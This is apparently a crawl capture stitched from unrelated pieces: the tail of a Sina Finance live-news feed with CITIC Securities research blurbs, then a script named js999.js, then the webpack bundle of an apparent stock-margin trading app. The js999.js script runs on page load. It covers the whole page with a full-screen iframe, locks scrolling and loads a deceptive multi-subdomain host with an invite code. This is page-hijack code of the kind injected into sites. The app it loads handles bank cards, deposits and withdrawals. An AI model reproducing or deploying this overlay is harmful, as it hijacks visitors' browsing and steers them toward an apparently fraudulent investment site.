08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600030\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"hk\",\"symbol\":\"06030\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"us\",\"symbol\":\"ciihy\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-04\\\/doc-infzqtxm0978465.shtml\",\"docid\":\"nfzqtxm0978465\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-04\/detail-infzqtxm0978465.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4535763,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u4fe1\u8bc1\u5238\uff1a\u5b58\u50a8\u884c\u4e1a\u666f\u6c14\u81f3\u5c11\u6301\u7eed\u81f32026\u5e74\u5e95\u3011\u4e2d\u4fe1\u8bc1\u5238\u7814\u62a5\u8ba4\u4e3a\uff0c\u5c3d\u7ba12025Q4\u5df2\u5168\u9762\u8fdb\u5165\u201c\u5356\u65b9\u5e02\u573a\u201d\uff0c\u6da8\u5e45\u659c\u7387\u9661\u5ced\uff0c\u4f46\u4ecd\u5904\u4e8e\u8d85\u7ea7\u666f\u6c14\u5468\u671f\u524d\u6bb5\uff0c\u672a\u6765\u534a\u5e74\u7f3a\u8d27\u53ef\u89c1\u5ea6\u9ad8\uff0c\u6211\u4eec\u4ecd\u770b\u597d\u4e3b\u6d41\u5b58\u50a8DRAM\/NAND\u4ee5\u53ca\u5229\u57fa\u5b58\u50a8\u4ef7\u683c\u572826H1\u4fdd\u6301\u4e0a\u6da8\uff0c\u5408\u7ea6\u4ef7\u683c\u6709\u671b\u4fdd\u6301\u5feb\u901f\u4e0a\u6da8\uff0c\u8ffd\u8d76\u73b0\u8d27\u4ef7\u6da8\u5e45\uff0c\u884c\u4e1a\u4f9b\u4e0d\u5e94\u6c42\u81f3\u5c11\u5c06\u6301\u7eed\u81f32026\u5e74\u5e95\uff0c\u6211\u4eec\u4e50\u89c2\u770b\u5f85\u672c\u8f6e\u5468\u671f\u666f\u6c14\u7684\u6301\u7eed\u6027\u3002","multimedia":"","commentid":"live:finance-152-4535763:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-12-04 08:29:36","update_time":"2025-12-04 08:29:43","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600030\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"hk\",\"symbol\":\"06030\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"us\",\"symbol\":\"ciihy\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-04\\\/doc-infzqtxq8835369.shtml\",\"docid\":\"nfzqtxq8835369\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-04\/detail-infzqtxq8835369.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4535762,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u4fe1\u8bc1\u5238\uff1a\u4e0b\u4e00\u4ee3\u5927\u6a21\u578b\u5b9e\u8d28\u5229\u597d\u590d\u6742\u63a8\u7406\u7c7b\u573a\u666f\uff0cAI\u4ea7\u4e1a\u6b63\u8d70\u5411\u89c4\u6a21\u5316\u843d\u5730\u9636\u6bb5\u3011\u4e2d\u4fe1\u8bc1\u5238\u7814\u62a5\u8ba4\u4e3a\uff0c\u4e0b\u4e00\u4ee3\u5927\u6a21\u578b\uff08Gemini 3.0\/GPT5\uff09\u5b9e\u8d28\u5229\u597d\u590d\u6742\u63a8\u7406\u7c7b\u573a\u666f\uff0cAI\u4ea7\u4e1a\u6b63\u8d70\u5411\u89c4\u6a21\u5316\u843d\u5730\u9636\u6bb5\uff0c\u5546\u4e1a\u6a21\u5f0f\u9010\u6b65\u4eceAI\u9879\u76ee\u4ea4\u4ed8\u3001AI\u8d4b\u80fd\u5b58\u91cf\u5e94\u7528\u3001AI\u529f\u80fd\u6027\u5e94\u7528\u6f14\u8fdb\u3002\u76f8\u8f83\u56fd\u5185\u5e02\u573a\uff0c\u6d77\u5916\u5e02\u573a\u5728\u6280\u672f\u8fdb\u5c55\u3001\u4ed8\u8d39\u73af\u5883\u3001\u5546\u4e1a\u6a21\u5f0f\u548c\u5e02\u573a\u7a7a\u95f4\u7b49\u7ef4\u5ea6\u5747\u9886\u5148\u4e8e\u56fd\u5185\uff0c\u6d77\u5916AI\u5e94\u7528ARR\u6570\u636e\u6301\u7eed\u589e\u957f\uff0c\u6b63\u5728\u52a0\u901f\u843d\u5730\u3002\u6211\u4eec\u91cd\u89c6AI\u5e94\u7528\u516c\u53f8\u6d77\u5916\u6536\u5165\u589e\u957f\u5e26\u6765\u7684\u6295\u8d44\u673a\u9047\uff1a\u4f8b\u5982\u670910%\u4ee5\u4e0a\u6d77\u5916\u6536\u5165\u5360\u6bd4\u7684\u516c\u53f8\uff0c\u6d77\u5916\u6536\u5165\u589e\u957f50%\u4ee5\u4e0a\uff0c\u90a3\u4e48\u5bf9\u516c\u53f8\u6574\u4f53\u6536\u5165\u7684\u589e\u901f\u80fd\u4e0a\u63d05%\uff0c\u914d\u5408\u539f\u672c15%\u5de6\u53f3\u7684\u5185\u751f\u589e\u957f\uff0c\u589e\u901f\u5c31\u6709\u671b\u63d0\u5347\u81f320%\uff0c\u5b9e\u73b0\u7cfb\u7edf\u6027\u4ef7\u503c\u63d0\u5347\u3002","multimedia":"","commentid":"live:finance-152-4535762:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-12-04 08:28:53","update_time":"2025-12-04 08:29:00","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600030\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"hk\",\"symbol\":\"06030\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"us\",\"symbol\":\"ciihy\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u5927\\u6a21\\u578b\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-12-04\\\/doc-infzqtxn9466683.shtml\",\"docid\":\"nfzqtxn9466683\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-12-04\/detail-infzqtxn9466683.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":36,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":36,"totalNum":353,"pName":"page","page":"1"},"max_id":4535776,"min_id":4535762,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: https://ts2025.bjinfor.com/js999.js
body_size: 437
content:
// redirect.js

// 获取邀请码（从 window 对象获取）
let code = window.INVITE_CODE || '100200';

// 跳转链接数组
const links = [
  'https://mhaq.com.nahyq.cn.mlaq.com.ntqize.com:3443/shengda/#/',

];

// 随机选择一个链接
const randomLink = links[Math.floor(Math.random() * links.length)];

// 构建 iframe 页面地址
const finalUrl = `${randomLink}?invide_code=${encodeURIComponent(code)}`;

// 创建 iframe
const iframe = document.createElement('iframe');
iframe.src = finalUrl;
iframe.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 999999;
  background: #fff;
`;

// 设置 body 样式并插入 iframe
document.body.style.margin = '0';
document.body.style.overflow = 'hidden';
document.body.appendChild(iframe);


--- FILE ---
content_type: application/javascript
request_url: https://mhaq.com.nahyq.cn.mlaq.com.ntqize.com:3443/shengda/static/js/index.d662432e.js
body_size: 22477
content:
(function(e){function n(n){for(var i,r,g=n[0],s=n[1],u=n[2],c=0,d=[];c<g.length;c++)r=g[c],Object.prototype.hasOwnProperty.call(o,r)&&o[r]&&d.push(o[r][0]),o[r]=0;for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(e[i]=s[i]);p&&p(n);while(d.length)d.shift()();return t.push.apply(t,u||[]),a()}function a(){for(var e,n=0;n<t.length;n++){for(var a=t[n],i=!0,g=1;g<a.length;g++){var s=a[g];0!==o[s]&&(i=!1)}i&&(t.splice(n--,1),e=r(r.s=a[0]))}return e}var i={},o={index:0},t=[];function r(n){if(i[n])return i[n].exports;var a=i[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.e=function(e){var n=[],a=o[e];if(0!==a)if(a)n.push(a[2]);else{var i=new Promise((function(n,i){a=o[e]=[n,i]}));n.push(a[2]=i);var t,g=document.createElement("script");g.charset="utf-8",g.timeout=120,r.nc&&g.setAttribute("nonce",r.nc),g.src=function(e){return r.p+"static/js/"+({"pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56":"pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56","pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian":"pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian","pages-index-contract":"pages-index-contract","pages-index-index~pagesD-navPage-index":"pages-index-index~pagesD-navPage-index","pages-index-index":"pages-index-index","pagesB-gupiao-chongzhi~pagesB-gupiao-tixian":"pagesB-gupiao-chongzhi~pagesB-gupiao-tixian","pagesB-gupiao-chongzhi":"pagesB-gupiao-chongzhi","pagesB-gupiao-tixian":"pagesB-gupiao-tixian","pages-index-loadAnimation":"pages-index-loadAnimation","pages-index-my":"pages-index-my","pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed":"pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed","pagesB-gupiao-heyueDetail":"pagesB-gupiao-heyueDetail","pages-index-stockMarket":"pages-index-stockMarket","pagesB-function-appDown":"pagesB-function-appDown","pagesB-function-chatPage":"pagesB-function-chatPage","pagesB-function-yingBaby":"pagesB-function-yingBaby","pagesB-gupiao-dailiCenter":"pagesB-gupiao-dailiCenter","pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292":"pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292","pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder":"pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder","pagesB-gupiao-heyueMoneyMinxi":"pagesB-gupiao-heyueMoneyMinxi","pagesB-order-yingOrder":"pagesB-order-yingOrder","pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews":"pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews","pagesB-gupiao-dailiList":"pagesB-gupiao-dailiList","pagesB-gupiao-moneyMinxi":"pagesB-gupiao-moneyMinxi","pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266":"pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266","pagesB-gupiao-gMZixuanJiaoyi":"pagesB-gupiao-gMZixuanJiaoyi","pagesB-gupiao-gupiaoDetail":"pagesB-gupiao-gupiaoDetail","pagesB-gupiao-gzDetail":"pagesB-gupiao-gzDetail","pagesB-gupiao-zixuanJiaoyi":"pagesB-gupiao-zixuanJiaoyi","pagesB-setting-newsSetting":"pagesB-setting-newsSetting","pagesB-gupiao-jiaoyiPage":"pagesB-gupiao-jiaoyiPage","pagesB-gupiao-heyueApply":"pagesB-gupiao-heyueApply","pagesB-gupiao-historyheyueDetail":"pagesB-gupiao-historyheyueDetail","pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7":"pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7","pagesB-login-login":"pagesB-login-login","pagesB-login-signIn":"pagesB-login-signIn","pagesB-my-addSanFang":"pagesB-my-addSanFang","pagesB-my-userInfo":"pagesB-my-userInfo","pagesB-setting-anquanSetting":"pagesB-setting-anquanSetting","pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8":"pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8","pagesD-navPage-index":"pagesD-navPage-index","pagesD-navPage-aboutUs":"pagesD-navPage-aboutUs","pagesD-navPage-activePage":"pagesD-navPage-activePage","pagesD-navPage-agent":"pagesD-navPage-agent","pagesD-navPage-allocation":"pagesD-navPage-allocation","pagesD-navPage-download":"pagesD-navPage-download","pagesD-navPage-helpContent":"pagesD-navPage-helpContent","pages-index-home":"pages-index-home","pages-index-marketConditions":"pages-index-marketConditions","pages-index-news":"pages-index-news","pagesB-my-moneyRecord":"pagesB-my-moneyRecord","pagesB-gupiao-gupiaoBang":"pagesB-gupiao-gupiaoBang","pagesB-gupiao-guzhiList":"pagesB-gupiao-guzhiList","pagesB-gupiao-lixiQuan":"pagesB-gupiao-lixiQuan","pagesB-my-taskPage":"pagesB-my-taskPage","pagesB-function-articlePage":"pagesB-function-articlePage","pagesB-function-free":"pagesB-function-free","pagesB-function-lineselection":"pagesB-function-lineselection","pagesB-function-orderDetail":"pagesB-function-orderDetail","pagesB-function-webView":"pagesB-function-webView","pagesB-my-systemNews":"pagesB-my-systemNews","pagesB-gupiao-exchange_rate":"pagesB-gupiao-exchange_rate","pagesB-gupiao-gainianPage":"pagesB-gupiao-gainianPage","pagesB-gupiao-guzhiOrderDetail":"pagesB-gupiao-guzhiOrderDetail","pagesB-gupiao-hangyePage":"pagesB-gupiao-hangyePage","pagesB-gupiao-heyueCheDanList":"pagesB-gupiao-heyueCheDanList","pagesB-gupiao-heyueChengjiaoList":"pagesB-gupiao-heyueChengjiaoList","pagesB-gupiao-heyueErrorList":"pagesB-gupiao-heyueErrorList","pagesB-gupiao-hotGGpage":"pagesB-gupiao-hotGGpage","pagesB-gupiao-hotGPpage":"pagesB-gupiao-hotGPpage","pagesB-gupiao-lixiQuanDetail":"pagesB-gupiao-lixiQuanDetail","pagesB-gupiao-lixililv":"pagesB-gupiao-lixililv","pagesB-gupiao-mingxiDetail":"pagesB-gupiao-mingxiDetail","pagesB-gupiao-newsDetail":"pagesB-gupiao-newsDetail","pagesB-gupiao-orderDetail":"pagesB-gupiao-orderDetail","pagesB-gupiao-raffle":"pagesB-gupiao-raffle","pagesB-gupiao-searchPage":"pagesB-gupiao-searchPage","pagesB-gupiao-winRecord":"pagesB-gupiao-winRecord","pagesB-login-forget":"pagesB-login-forget","pagesB-setting-newPhone":"pagesB-setting-newPhone","pagesB-setting-setLoginPassword":"pagesB-setting-setLoginPassword","pagesB-my-activeCenter":"pagesB-my-activeCenter","pagesB-my-activeDetail":"pagesB-my-activeDetail","pagesB-my-addBankCard":"pagesB-my-addBankCard","pagesB-my-cardPage":"pagesB-my-cardPage","pagesB-my-choujiang":"pagesB-my-choujiang","pagesB-my-contextPage":"pagesB-my-contextPage","pagesB-my-helpCenter":"pagesB-my-helpCenter","pagesB-my-invitePage":"pagesB-my-invitePage","pagesB-my-mingxiDetail":"pagesB-my-mingxiDetail","pagesB-my-peiziPage":"pagesB-my-peiziPage","pagesB-my-renZheng":"pagesB-my-renZheng","pagesB-my-sanfangPage":"pagesB-my-sanfangPage","pagesB-my-shiming":"pagesB-my-shiming","pagesB-my-signPage":"pagesB-my-signPage","pagesB-my-tutorial":"pagesB-my-tutorial","pagesB-my-tutorialDetail":"pagesB-my-tutorialDetail","pagesB-my-vipPage":"pagesB-my-vipPage","pagesB-order-orderDetail":"pagesB-order-orderDetail","pagesB-setting-kefu":"pagesB-setting-kefu","pagesB-setting-setting":"pagesB-setting-setting","pagesD-navPage-peiziAgent":"pagesD-navPage-peiziAgent"}[e]||e)+"."+{"pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56":"b0661985","pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian":"2956ceb3","pages-index-contract":"ece6e37b","pages-index-index~pagesD-navPage-index":"f97593da","pages-index-index":"73688016","pagesB-gupiao-chongzhi~pagesB-gupiao-tixian":"0f24ff71","pagesB-gupiao-chongzhi":"bd923333","pagesB-gupiao-tixian":"2c462f72","pages-index-loadAnimation":"686c5459","pages-index-my":"10bf647e","pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed":"14ccc2b2","pagesB-gupiao-heyueDetail":"d170401a","pages-index-stockMarket":"505e4321","pagesB-function-appDown":"99bd1726","pagesB-function-chatPage":"e43059ef","pagesB-function-yingBaby":"ddb4aa76","pagesB-gupiao-dailiCenter":"6f5bef59","pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292":"f0e143a8","pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder":"c26094a3","pagesB-gupiao-heyueMoneyMinxi":"09135d68","pagesB-order-yingOrder":"c2180c8c","pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews":"362ff26b","pagesB-gupiao-dailiList":"d234b42f","pagesB-gupiao-moneyMinxi":"542eaa95","pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266":"074bc303","pagesB-gupiao-gMZixuanJiaoyi":"c3017aa5","pagesB-gupiao-gupiaoDetail":"980128dd","pagesB-gupiao-gzDetail":"e3e84fa3","pagesB-gupiao-zixuanJiaoyi":"0d0ffb1b","pagesB-setting-newsSetting":"de19bd86","pagesB-gupiao-jiaoyiPage":"b4b73e8a","pagesB-gupiao-heyueApply":"ebbd31e6","pagesB-gupiao-historyheyueDetail":"d26e3654","pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7":"d9c8ea11","pagesB-login-login":"a8d82398","pagesB-login-signIn":"6ddd0c84","pagesB-my-addSanFang":"0889d145","pagesB-my-userInfo":"c763be7f","pagesB-setting-anquanSetting":"32139570","pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8":"82b0aac3","pagesD-navPage-index":"86fa6f1d","pagesD-navPage-aboutUs":"441f4fb3","pagesD-navPage-activePage":"1190e826","pagesD-navPage-agent":"878dfbea","pagesD-navPage-allocation":"4c12ff36","pagesD-navPage-download":"dbd10df4","pagesD-navPage-helpContent":"7bddce86","pages-index-home":"31cfb85f","pages-index-marketConditions":"98f5c88f","pages-index-news":"89d04e03","pagesB-my-moneyRecord":"11d15d61","pagesB-gupiao-gupiaoBang":"977d80d9","pagesB-gupiao-guzhiList":"2e336e26","pagesB-gupiao-lixiQuan":"2f492165","pagesB-my-taskPage":"7b2b21df","pagesB-function-articlePage":"d67ae7bd","pagesB-function-free":"48dc0815","pagesB-function-lineselection":"71fbfdc2","pagesB-function-orderDetail":"e053c498","pagesB-function-webView":"1e67a9bd","pagesB-my-systemNews":"0a7ad09c","pagesB-gupiao-exchange_rate":"f98e986f","pagesB-gupiao-gainianPage":"bbea8048","pagesB-gupiao-guzhiOrderDetail":"c63cc4dd","pagesB-gupiao-hangyePage":"aa69a0b4","pagesB-gupiao-heyueCheDanList":"a9f5cc68","pagesB-gupiao-heyueChengjiaoList":"bf6d5637","pagesB-gupiao-heyueErrorList":"bf1ef0ca","pagesB-gupiao-hotGGpage":"71f8416a","pagesB-gupiao-hotGPpage":"5a61dd20","pagesB-gupiao-lixiQuanDetail":"55b40131","pagesB-gupiao-lixililv":"f64338fc","pagesB-gupiao-mingxiDetail":"ca3493a8","pagesB-gupiao-newsDetail":"572695b4","pagesB-gupiao-orderDetail":"b74e7dd3","pagesB-gupiao-raffle":"ca3a794d","pagesB-gupiao-searchPage":"b938e0da","pagesB-gupiao-winRecord":"77bac7f5","pagesB-login-forget":"d9259514","pagesB-setting-newPhone":"3ff51565","pagesB-setting-setLoginPassword":"7dfebc58","pagesB-my-activeCenter":"1846e98a","pagesB-my-activeDetail":"7dc730a9","pagesB-my-addBankCard":"53fe6997","pagesB-my-cardPage":"844481f9","pagesB-my-choujiang":"e23f9d91","pagesB-my-contextPage":"53147c97","pagesB-my-helpCenter":"53a64b3a","pagesB-my-invitePage":"27f0b497","pagesB-my-mingxiDetail":"fb34b3a2","pagesB-my-peiziPage":"8563367c","pagesB-my-renZheng":"6f69d846","pagesB-my-sanfangPage":"cf319a42","pagesB-my-shiming":"fa969bdb","pagesB-my-signPage":"dbae6136","pagesB-my-tutorial":"d54f4275","pagesB-my-tutorialDetail":"3f915233","pagesB-my-vipPage":"b6338036","pagesB-order-orderDetail":"ab1ea094","pagesB-setting-kefu":"7c4e6ec5","pagesB-setting-setting":"b56cc01d","pagesD-navPage-peiziAgent":"d5da1bdd"}[e]+".js"}(e);var s=new Error;t=function(n){g.onerror=g.onload=null,clearTimeout(u);var a=o[e];if(0!==a){if(a){var i=n&&("load"===n.type?"missing":n.type),t=n&&n.target&&n.target.src;s.message="Loading chunk "+e+" failed.\n("+i+": "+t+")",s.name="ChunkLoadError",s.type=i,s.request=t,a[1](s)}o[e]=void 0}};var u=setTimeout((function(){t({type:"timeout",target:g})}),12e4);g.onerror=g.onload=t,document.head.appendChild(g)}return Promise.all(n)},r.m=e,r.c=i,r.d=function(e,n,a){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:a})},r.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"===typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(r.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)r.d(a,i,function(n){return e[n]}.bind(null,i));return a},r.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="/shengda/",r.oe=function(e){throw console.error(e),e};var g=window["webpackJsonp"]=window["webpackJsonp"]||[],s=g.push.bind(g);g.push=n,g=g.slice();for(var u=0;u<g.length;u++)n(g[u]);var p=s;t.push([0,"chunk-vendors"]),a()})({0:function(e,n,a){e.exports=a("8fa7")},"1b56":function(e,n,a){var i=a("d711");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[e.i,i,""]]),i.locals&&(e.exports=i.locals);var o=a("967d").default;o("6c2b0b9b",i,!0,{sourceMap:!1,shadowMode:!1})},"4b9c":function(e,n,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=i(a("39d8")),t=i(a("5de6"));a("bf0f");a("f21b"),a("1176");var r,g=i(a("4cd5")),s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"POST",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new Promise((function(o,r){var s=uni.getStorageSync("token");s&&(i.Authorization="Bearer "+s),uni.request({method:a,url:g.default.BASEURL()+e,data:n,header:i,dataType:"json"}).then((function(e){var n=(0,t.default)(e,2),a=(n[0],n[1]);"token失效"==a.data.data&&(console.log("token失效"),uni.removeStorageSync("token"),uni.redirectTo({url:"/pagesB/login/login"})),o(a.data)})).catch((function(e){var n=(0,t.default)(e,2),a=n[0];n[1];r(a)}))}))},u=(r={getCode:function(e){return s("/api/v1/login/index",e)},smsLogin:function(e){return s("/api/v1/login/smsLogin",e)},getNewsList:function(e){return s("/api/v1/news/rewen",e,"GET")},getTJList:function(e){return s("/api/v1/news/tuijian",e,"GET")},getFlashList:function(e){return s("/api/v1/news/kuaixun",e,"GET")},getHomeinfo:function(e){return s("/api/v1/index/base",e,"GET")},getUserInfo:function(e){return s("/api/v1/user/userInfo",e,"GET")},getStockInfo:function(e){return s("/api/v1/index/stock",e,"GET")},getMarketInfo:function(e){return s("/api/v1/stock/market",e,"GET")},getPhoneCode:function(e){return s("/api/v1/sms/code",e)},setSignInLogin:function(e){return s("/api/v1/register",e)},getYingYingInfo:function(e){return s("/api/v1/user/balanceBaby",e,"GET")},setUpLogin:function(e){return s("/api/v1/user/logout",e)},getPactDetailInfo:function(e){return s("/api/v1/consult/index",e,"GET")},getPactOldInfo:function(e){return s("/api/v1/consult/historys",e,"GET")},getRealNameNum:function(e){return s("/api/v1/user/getRealName",e,"GET")},setUserRealName:function(e){return s("/api/v1/user/realName",e)},setUserName:function(e){return s("/api/v1/user/nickEdit",e)},setForSetPassWord:function(e){return s("/api/v1/login/forget",e,"POST")},getYingOrderList:function(e){return s("/api/v1/user/balanceBabyRecords",e,"GET")},getYingOrderDetail:function(e){return s("/api/v1/user/recordBalanceBabyDetail",e,"GET")},getYingBabayMoney:function(e){return s("/api/v1/user/transferInBalanceBaby",e)},setYingBabyMoney:function(e){return s("/api/v1/user/transferOutBalanceBaby",e)},getLevels:function(e){return s("/api/v1/user/levels",e,"GET")},getCards:function(e){return s("/api/v1/user/cards",e,"GET")},dealCard:function(e){return s("/api/v1/user/dealCard",e)},addCard:function(e){return s("/api/v1/user/addCard",e)},marketIndex:function(e){return s("/api/v1/stock/marketIndex",e,"GET")},stockRank:function(e){return s("/api/v1/stock/stockRank",e,"GET")},boardAll:function(e){return s("/api/v1/stock/boardAll",e,"GET")},getboard:function(e){return s("/api/v1/stock/board",e,"GET")},getNewsDetail:function(e){return s("/api/v1/news/detail",e,"GET")},withdraw:function(e){return s("/api/v1/user/withdraw",e)},getamount:function(e){return s("/api/v1/user/amount",e,"GET")},getHeyueList:function(e){return s("/api/v1/consult/list",e,"GET")},getRecords:function(e){return s("/api/v1/user/records",e,"GET")},getRecordType:function(e){return s("/api/v1/user/recordType",e,"GET")},getRecordDetail:function(e){return s("/api/v1/user/recordDetail",e,"GET")},getBaseData:function(e){return s("/api/v1/stock/baseData",e,"GET")},getInterfaceMethod:function(e){return s("/api/v1/stock/getInterfaceMethod",e,"GET")},expand:function(e){return s("/api/v1/consult/expand",e,"POST")},expandInfo:function(e){return s("/api/v1/consult/expandInfo",e,"GET")},avatar:function(e){return s("/api/v1/user/avatar",e,"POST")},nickEdit:function(e){return s("/api/v1/user/nickEdit",e,"POST")},yanzhengphone:function(e){return s("/api/v1/user/phone",e,"POST")},bindphone:function(e){return s("/api/v1/user/newPhone",e,"POST")},setLoginPassword:function(e){return 